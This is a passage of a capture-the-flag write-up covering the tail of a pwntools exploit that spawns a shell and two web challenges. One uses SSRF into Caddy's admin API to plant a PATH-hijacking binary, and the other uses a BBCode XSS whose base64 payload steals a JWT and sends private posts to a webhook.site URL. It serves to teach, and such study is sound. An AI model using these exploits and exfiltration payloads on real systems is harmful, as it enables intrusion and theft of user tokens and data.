libc.address = int(io.recvuntil(b'|', drop=True).strip(), 16) - 0x212643
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', b'')
io.sendlineafter(b':', b'n')
io.sendlineafter(b':', str(elf.got['strlen']).encode())
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', p64(libc.sym['system']))
io.sendlineafter(b':', b'p')
io.sendlineafter(b':', b'c')
io.sendlineafter(b':', b'/bin/sh\x00')
io.sendlineafter(b':', b'p')
log.info('libc base: %#x', libc.address)
io.interactive()
if __name__ == '__main__':
exploit()
```
## Web
### Proxy (445 points, 15 solves)
> Nowadays, some kind of connection transitivity is often required. We're quite new to this market, would you mind to check our MVP?
#### Enviroment Setup
So we're given the source code with following content
```
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/25/2025 5:51 AM 504 Caddyfile
-a---- 5/25/2025 5:00 AM 170 compose.yaml
-a---- 5/24/2025 6:29 PM 270 Dockerfile
-a---- 5/24/2025 6:30 PM 37 flag.sh
-a---- 5/24/2025 6:29 PM 1310 index.html
-a---- 5/24/2025 6:29 PM 103 start.sh
```
By observing the `Dockerfile`, we can see that it uses `caddy` image. Additionaly, several permission configuration are present; `index.html` is assigned with `666` permission, making it writable by everyone, while `flag.sh` was assigned with `0000` permission, restricting access from anybody.
Looking at the CMD section, we can see that the application is run in an infinite loop, ensuring it automatically restarts after every stop.
```Dockerfile
FROM caddy:2.10-alpine
RUN apk add --no-cache \
python3-dev \
py3-pip
WORKDIR /app
COPY index.html ./
COPY Caddyfile ./
RUN chmod 666 /app/index.html
COPY flag.sh /
RUN chmod 0000 /flag.sh
CMD while true; do sh -c 'caddy run --config /app/Caddyfile'; done
```
> Root users are not affected by `0000` permissions due to the `CAP_DAC_OVERRIDE` capability, which allows bypassing standard file permission checks
In the `compose.yml`, `CAP_DAC_OVERRIDE` capabilities were dropped.
```yaml
services:
caddy:
build: .
image: cr.yandex/crptrom4kvc0o44vpcg6/caddy
ports:
- 8080:80
- 2019:2019
cap_drop:
- CAP_DAC_OVERRIDE
```
Additionaly, the same capabilities setup also happened within `start.sh` files.
```bash
sudo docker run \
-p 8080:80 \
--cap-drop CAP_DAC_OVERRIDE \
--name wb \
-t web-caddy
```
This mean that even with root privileges inside the container, we can't access the files with `0000` permission, such as `flag.sh`.
#### Source Code Analysis
This challenge utilize [Caddy](https://caddyserver.com/) which are web server written in GoLang. It uses `Caddyfile` files as it's config.
```go
:80 {
@stripHostPort path_regexp stripHostPort ^\/([^\/]+?)(?::(\d+))?(\/.*)?$
map {http.regexp.stripHostPort.2} {targetPort} {
"" 80
default {http.regexp.stripHostPort.2}
}
map {http.regexp.stripHostPort.3} {targetPath} {
"" /
default {http.regexp.stripHostPort.3}
}
handle @stripHostPort {
rewrite {targetPath}
reverse_proxy {http.regexp.stripHostPort.1}:{targetPort} {
header_up Host {http.regexp.stripHostPort.1}:{targetPort}
}
}
handle {
root * ./
file_server
}
}
```
The file defines regex rules to extract hostname, port, and path from URLs in the format `/hostname:port/path`. These extracted values are then used by the reverse proxy to forward requests dynamically. Since the target host and port are user-controlled, this behavior introduces a Server-Side Request Forgery (SSRF) vulnerability.
It was found that Caddy have an [Administrator API](https://caddyserver.com/docs/api) on port 2019. This API are not protected with authentication and accept any connection. Normally, this port can't be reached by anyone outside the local network, however since we able to find a SSRF, we can construct url like `/localhost:2019/PATH` to access it.

Looking at the API documentation, we can override active configuration by sending a POST requests into `/load` endpoint.
By running the docker instances, we can obtain current config within `/config/caddy/autosave.json` with following content:
```json
{
"apps": {
"http": {
"servers": {
"srv0": {
"listen": [
":80"
],
"routes": [
{
"handle": [
{
"defaults": [
"{http.regexp.stripHostPort.2}"
],
"destinations": [
"{targetPort}"
],
"handler": "map",
"mappings": [
{
"outputs": [
80
]
}
],
"source": "{http.regexp.stripHostPort.2}"
},
{
"defaults": [
"{http.regexp.stripHostPort.3}"
],
"destinations": [
"{targetPath}"
],
"handler": "map",
"mappings": [
{
"outputs": [
"/"
]
}
],
"source": "{http.regexp.stripHostPort.3}"
}
]
},
{
"group": "group2",
"handle": [
{
"handler": "subroute",
"routes": [
{
"group": "group0",
"handle": [
{
"handler": "rewrite",
"uri": "{targetPath}"
}
]
},
{
"handle": [
{
"handler": "reverse_proxy",
"headers": {
"request": {
"set": {
"Host": [
"{http.regexp.stripHostPort.1}:{targetPort}"
]
}
}
},
"upstreams": [
{
"dial": "{http.regexp.stripHostPort.1}:{targetPort}"
}
]
}
]
}
]
}
],
"match": [
{
"path_regexp": {
"name": "stripHostPort",
"pattern": "^\\/([^\\/]+?)(?::(\\d+))?(\\/.*)?$"
}
}
]
},
{
"group": "group2",
"handle": [
{
"handler": "subroute",
"routes": [
{
"handle": [
{
"handler": "vars",
"root": "./"
},
{
"handler": "file_server",
"hide": [
"/app/Caddyfile"
]
}
]
}
]
}
]
}
]
}
}
}
}
}
```
If we send a post requests, then the config will change accordingly and server will restart itself to reload the newesst config.

From the documentation and experimentation, we found that we can:
1. Read Arbitrary Files
2. Write Arbitrary Files
#### Arbitrary File Read
The following payload sets the server root to /, allowing access to arbitrary files:
```json
{
"apps": {
"http": {
"servers": {
"srv0": {
"listen": [":80"],
"routes": [
{
"handle": [
{
"handler": "subroute",
"routes": [
{
"handle": [
{
"handler": "vars",
"root": "/",
},
{
"handler": "file_server"
}
]
}
]
}
]
}
]
}
}
}
}
}
```
This allows accessing files such as `/etc/passwd` via `http://localhost:8080/etc/passwd`.
#### Arbitrary File Write
Caddy support logging into a custom file. By configuring the logger, we can write arbitrary content to arbitrary paths as `root`, and even set permissions.
```json
"logging": {
"logs": {
"default": {
"writer": {
"output": "file",
"filename": "/tmp/PWNED",
"mode": "0777"
},
"encoder": {
"time_format": "arbitrary values"
"format": "console"
}
}
}
}
```
This should be combined with the original caddy config in order to avoid caddy crashes. The structure would be like this
```
logger,
original caddy config
```
When the config updated, a new file are created as follows.

#### Finding a solution
At this point, we had both arbitrary file read and write—but we still couldn't read `flag.sh` due to its `0000` permissions and dropped capabilities.
Our team explored several failed approaches:
- Changing `flag.sh` permissions via file write: failed, as Caddy couldn’t open the file.
- Overwriting the Caddy binary: not possible using the logger due to binary constraints.
- Abusing cron/system services: no other services were running.
#### The Breakthrough
We noticed that the container runs the `caddy` binary via a relative path.
This matters because of how Linux resolves binaries using the $PATH environment variable:
```
/usr/local/sbin
/usr/local/bin
/usr/sbin
/usr/bin
```
The original Caddy binary is at `/usr/bin/caddy`, but `/usr/local/sbin` has higher priority.
Since we have root privileges and arbitrary file write, we can drop a malicious file at `/usr/local/sbin/caddy` and override the original binary.
We used a logger configuration to write a reverse shell script or payload to `/usr/local/sbin/caddy`.
This can be done with following logger config
```json
"logging": {
"logs": {
"default": {
"writer": {
"output": "file",
"filename": "/tmp/PWNED",
"mode": "0777"
},
"encoder": {
"time_format": "#!/bin/sh\nchmod 777 /flag.sh; cp /flag.sh /app/index.html; /usr/bin/caddy run --config /app/Caddyfile\n",
"format": "console"
}
}
}
}
```
This config need to be combined with original caddy config as well. In the end, the final payload would look like this:
```json
{
"logging":{
"logs":{
"default":{
"writer":{
"output":"file",
"filename":"/usr/local/sbin/caddy",
"mode":"0777"
},
"encoder":{
"time_format":"#!/bin/sh\nchmod 777 /flag.sh; cp /flag.sh /app/index.html; /usr/bin/caddy run --config /app/Caddyfile\n",
"format":"console"
}
}
}
},
"apps": {
"http": {
"servers": {
"srv0": {
"listen": [":80"],
"routes": [
{
"handle": [
{
"defaults": ["{http.regexp.stripHostPort.2}"],
"destinations": ["{targetPort}"],
"handler": "map",
"mappings": [
{
"outputs": [80]
}
],
"source": "{http.regexp.stripHostPort.2}"
},
{
"defaults": ["{http.regexp.stripHostPort.3}"],
"destinations": ["{targetPath}"],
"handler": "map",
"mappings": [
{
"outputs": ["/"]
}
],
"source": "{http.regexp.stripHostPort.3}"
}
]
},
{
"group": "group2",
"handle": [
{
"handler": "subroute",
"routes": [
{
"group": "group0",
"handle": [
{
"handler": "rewrite",
"uri": "{targetPath}"
}
]
},
{
"handle": [
{
"handler": "reverse_proxy",
"headers": {
"request": {
"set": {
"Host": ["{http.regexp.stripHostPort.1}:{targetPort}"]
}
}
},
"upstreams": [
{
"dial": "{http.regexp.stripHostPort.1}:{targetPort}"
}
]
}
]
}
]
}
],
"match": [
{
"path_regexp": {
"name": "stripHostPort",
"pattern": "^\\/([^\\/]+?)(?::(\\d+))?(\\/.*)?$"
}
}
]
},
{
"group": "group2",
"handle": [
{
"handler": "subroute",
"routes": [
{
"handle": [
{
"handler": "vars",
"root": "/app",
"browse": 1
},
{
"handler": "file_server",
"hide": ["/app/Caddyfile"]
}
]
}
]
}
]
}
]
}
}
}
}
}
```
When this config were used, a new file created within `/usr/local/sbin/caddy` with content of our command. The new caddy binary also pointed to `/usr/local/sbin/caddy` instead of `/usr/bin/caddy`.
```
/app # which caddy
/usr/local/sbin/caddy
/app # cat /usr/local/sbin/caddy
#!/bin/sh
chmod 777 /flag.sh; cp /flag.sh /app/index.html; /usr/bin/caddy run --config /app/Caddyfile
--- OTHER LOG CONTENT ---
```
#### Triggering the Payload
To make our malicious binary run, we need to restart the service. Since the startup script uses caddy (not `/usr/bin/caddy`), Linux will pick our binary in `/usr/local/sbin/caddy`.
We can trigger a restart by sending a POST to the Admin API's `/stop` endpoint as documented in their API Documentation:
```sh
curl -X POST http://localhost:8080/localhost:2019/stop
```
Interestingly, after sending the request, the terminal appeared to hang, and the Caddy service did not restart as expected. We discovered that manually interrupting the request using CTRL+C triggered the service to restart properly.

Once restarted, the system runs our malicious `/usr/local/sbin/caddy`, which executes our payload—such as dumping the flag into `index.html`.

The same exploit need to be performed for remote instances. Then flag should be retrieved.

### Bubble Tea Diaries (437 points, 16 solves)
> An old duke is having a walkout near London's Tower. He sees a dog lying by the path.
>
> How do you do? - he asks.
> I do how how. - it answers.
#### Enviroment Setup
We're given the source code with following content:
```
beluga@localcat:/mnt/c/Users/beluga/Documents/CTF/SAS-CTF-2025/Web/BubbleTea/src$ tree .
.
├── backend
│ ├── Dockerfile
│ ├── app
│ │ ├── __init__.py
│ │ ├── config.py
│ │ ├── models.py
│ │ ├── routes
│ │ │ ├── __init__.py
│ │ │ ├── auth.py
│ │ │ ├── comments.py
│ │ │ ├── drafts.py
│ │ │ ├── posts.py
│ │ │ └── users.py
│ │ └── utils
│ │ ├── __init__.py
│ │ ├── bb_parser.py
│ │ └── jwt_utils.py
│ ├── main.py
│ └── requirements.txt
├── bot
│ ├── Dockerfile
│ ├── bot.py
│ └── flag.txt
├── docker-compose.yml
├── frontend
│ └── build
│ ├── asset-manifest.json
│ ├── index.html
│ └── static
│ ├── css
│ │ └── main.613c0cae.css
│ └── js
│ ├── main.03bd07b7.js
│ └── main.03bd07b7.js.LICENSE.txt
└── nginx
└── nginx.conf
11 directories, 25 files
```
Right away, several things catch our attention:
1. There's a **bot component** - this usually means client side challenges.
2. A **BBCode parser** - custom parsers are notorious for vulnerabilities
#### Source Code Analysis
**The BOT**
Since it's most likely a client side challenge, we need to examine what exactly the bot is doing to figure out potential vulnerable part on the sites.
```python
# bot/bot.py
def register(driver):
username = randstr(10) # Random username
password = randstr(16) # Random password
# Bot registers like a normal user
driver.get(SERVICE_HOST)
# ... registration process ...
# Here's the gold - bot creates a private post with the flag!
create_post_btn.click()
with open('/app/flag.txt', 'r') as f:
flag = f.read().strip() # Read the actual flag
post_text_field.send_keys(flag) # Put flag in post content
private_checkbox.click() # Make it private - only bot can see it
publish_btn.click()
return username, password
```
Based on bot snippet, we can know that:
- Bot creates a random account
- Bot puts the **actual flag** in a **private post**
- Only the bot can access this private post (since it's the owner)
Also we need to look at how the user controlled input are passwd to BOT.
```python
def visit(url: str):
# Security check - bot only visits post URLs
if not url.lower().startswith(f"{SERVICE_HOST}/post/"):
return False, "No way I'm visiting that, only posts!"
driver = run_chrome() # Start Chrome browser
credentials = load_credentials()
# Bot logs in with its account
if not login(driver, credentials):
register(driver) # Create new account if login fails
driver.get(url) # Visit the URL we provide
write_opinion(driver) # Bot interacts with the page
```
Based on that code, bot only accept urls started with `/post/` prefix. This means that vulnerable part must be somewhere the post functionality.
**The Post**
Now let's look at the post mechanism:
```python
# backend/app/routes/posts.py
@posts_bp.route('/', methods=['POST'])
@jwt_required()
def create_post():
user_id = get_jwt_identity() # Extract user ID from JWT
data = request.get_json()
content_raw = data.get('content', '') # Raw BBCode from user
# Input validation
valid, error_msg = validate_post_content(content_raw)
if not valid:
return jsonify({'error': error_msg}), 400
# Here's where it gets interesting - BBCode parsing
parser = BBCodeParser()
content_html = parser.parse(content_raw) # Convert BBCode to HTML
# Store both raw and parsed versions
post = Post(
content_raw=content_raw, # Original BBCode
content_html=content_html, # Parsed HTML - this gets displayed
user_id=user_id,
is_private=data.get('is_private', False),
)
db.session.add(post)
db.session.commit()
return jsonify({
'message': 'Post created successfully',
'post': post.to_extended_dict(),
}), 201
```
In this code, we can conclude several points:
- Posts are stored with both raw BBCode and parsed HTML
- The `BBCodeParser()` is used to convert user input to HTML
**The Parser**
The BBCode parser is our most likely attack vector. Let me examine it carefully:
```python
# backend/app/utils/bb_parser.py
class BBCodeParser:
def __init__(self, allowed_tags=None):
self.allowed_tags = allowed_tags or current_app.config.get('ALLOWED_BB_TAGS', [
'b', 'i', 's', 'h1', 'list', 'quote', 'code',
'url', 'img', 'youtube', 'yt' # Note: img and youtube are allowed
])
def parse(self, text):
if not text:
return ""
# CRITICAL: HTML escaping happens FIRST
escaped_text = html.escape(text)
# Then BBCode processing happens on the escaped text
result = escaped_text
for tag in self.allowed_tags:
if tag in self.tag_handlers:
result = self.tag_handlers[tag](result) # Process each tag type
return result
```
**What this code does:**
1. Takes raw user input (BBCode)
2. **HTML escapes everything first** - this should prevent XSS, right?
3. Then processes each BBCode tag type using specific handlers
4. Returns the final HTML
This looks secure at first glance - HTML escaping should prevent XSS. But one of the custom handler catch our eyes.
```python
def _handle_image(self, text):
# Safe pattern for basic images
simple_pattern = r'\[img\](https?://[^"\'\[\]<>]+?\.(?:jpg|jpeg|png|gif))\[/img\]'
text = re.sub(simple_pattern,
r'<img src="\1" alt="User posted image" style="max-width:100%;">',
text)
# Safe pattern for images with dimensions
dim_pattern = r'\[img=(\d+),(\d+)\](https?://[^"\'\[\]<>]+?\.(?:jpg|jpeg|png|gif))\[/img\]'
text = re.sub(dim_pattern,
r'<img src="\3" width="\1" height="\2" alt="User posted image" style="max-width:100%;">',
text)
# 🚨 VULNERABLE PATTERN - This is the problem!
attr_pattern = r'\[img ([^\]]+)\](https?://[^"\'\[\]<>]+?\.(?:jpg|jpeg|png|gif))\[/img\]'
def img_attr_replacer(match):
attrs_str = match.group(1) # This is user-controlled input!
img_url = match.group(2)
# 🚨 DIRECT INJECTION - No sanitization of attrs_str!
return f'<img src="{img_url}" {attrs_str} style="max-width:100%;">'
text = re.sub(attr_pattern, img_attr_replacer, text)
return text
```
In this handler, user input will be processed with a regex to identify and transform BBCode image tags into HTML image elements.
The third pattern `r'\[img ([^\]]+)\]...'` captures everything between `[img` and `]` as "attributes" and directly injects them into the HTML without any validation or escaping!
In order to understand the logic better, let's trace through what happens:
```
Input: [img onerror=alert('XSS')]https://example.com/image.jpg[/img]
Step 1: html.escape() applied first
Result: [img onerror=alert('XSS')]https://example.com/image.jpg[/img]
(No change because there's no HTML to escape yet)
Step 2: BBCode parsing with attr_pattern regex
- attrs_str = 'onerror=alert(\'XSS\')' (captured from group 1)
- img_url = "https://example.com/image.jpg" (captured from group 2)
Step 3: img_attr_replacer function executes
return f'<img src="{img_url}" {attrs_str} style="max-width:100%;">'
Final Result: <img src="https://example.com/image.jpg" onerror=alert('XSS') style="max-width:100%;">
```
> HTML escaping happens BEFORE BBCode processing, but the BBCode processing introduces NEW HTML content that bypasses the initial escaping!
By using the payload as a post content, we got XSS!


#### Crafting the Exploit
So now we have a solid XSS bug. Time to escalate to steal flag in admin's private posts. First we need to know where the JWT Token stored. And it was located within localstroage with funny key `DiarrheaTokenBearerInLocalStorageForSecureRequestsContactAdminHeKnowsHotToUseWeHaveManyTokensHereSoThisOneShouldBeUnique` lol
Second, we need to know how to obtain the posts using the JWT. And it was found that all posts can be viewed by sending a GET requests into `/api/posts`.
```python
@posts_bp.route('/', methods=['GET'])
@jwt_required()
def get_posts():
page = request.args.get('page', 1, type=int)
per_page = min(request.args.get('per_page', 10, type=int), 50)
# This is key - it only returns posts for the authenticated user
posts = (
Post.query
.where(Post.user_id == get_jwt_identity()) # Bot's user ID
.order_by(Post.created_at.desc())
.paginate(page=page, per_page=per_page)
)
result = []
for post in posts.items:
post_dict = post.to_extended_dict() # This includes the content
# ... additional processing ...
result.append(post_dict)
return jsonify({
'items': result, # This will contain the flag post
'page': page,
'per_page': per_page,
'total': posts.total,
'pages': posts.pages
})
```
Now we can create a one-shot js code to exfiltrate the admin posts.
```javascript
const token = localStorage['DiarrheaTokenBearerInLocalStorageForSecureRequestsContactAdminHeKnowsHotToUseWeHaveManyTokensHereSoThisOneShouldBeUnique'];
fetch('/api/posts', {
headers: {
'Authorization': 'Bearer ' + token
}
})
.then(response => response.text())
.then(data => {
fetch('https://webhook.site/5be3ea44-54b1-4cf4-a5e5-7d8ff4caa6f0', {
method: 'POST',
body: data
});
});
```
To avoid character escaping issues, we'll using base64 encode payload. The final payload may look like this:
```bb
[img onerror=eval(atob('Y29uc3QgdG9rZW4gPSBsb2NhbFN0b3JhZ2VbJ0RpYXJyaGVhVG9rZW5CZWFyZXJJbkxvY2FsU3RvcmFnZUZvclNlY3VyZVJlcXVlc3RzQ29udGFjdEFkbWluSGVLbm93c0hvdFRvVXNlV2VIYXZlTWFueVRva2Vuc0hlcmVTb1RoaXNPbmVTaG91bGRCZVVuaXF1ZSddOwoKZmV0Y2goJy9hcGkvcG9zdHMnLCB7CiAgICBoZWFkZXJzOiB7CiAgICAgICAgJ0F1dGhvcml6YXRpb24nOiAnQmVhcmVyICcgKyB0b2tlbgogICAgfQp9KQoudGhlbihyZXNwb25zZSA9PiByZXNwb25zZS50ZXh0KCkpIAoudGhlbihkYXRhID0+IHsKICAgIGZldGNoKCdodHRwczovL3dlYmhvb2suc2l0ZS81YmUzZWE0NC01NGIxLTRjZjQtYTVlNS03ZDhmZjRjYWE2ZjAnLCB7CiAgICAgICAgbWV0aG9kOiAnUE9TVCcsCiAgICAgICAgYm9keTogZGF0YSAKICAgIH0pOwp9KTs='))]https://example.com/image.jpg[/img]
```
Now we need to create a new post with the payload and set the post type to public:

Then we can get the public post URL by clicking on View Post:

https://bubble-tea.task.sasc.tf/post/84d088da-3375-4ff0-b509-12f901b6d7d9/posts/42
The final step is to send the public post URL into bot interface:

This will give us flag in the webhook.

**Flag found:** `SAS{bl4ck_c47_1n_th3_bl4ck_r0om_d01n_b00m_boom_b00m}`
 Sign in with Wallet
Connect another wallet
Sign in with Wallet
Connect another wallet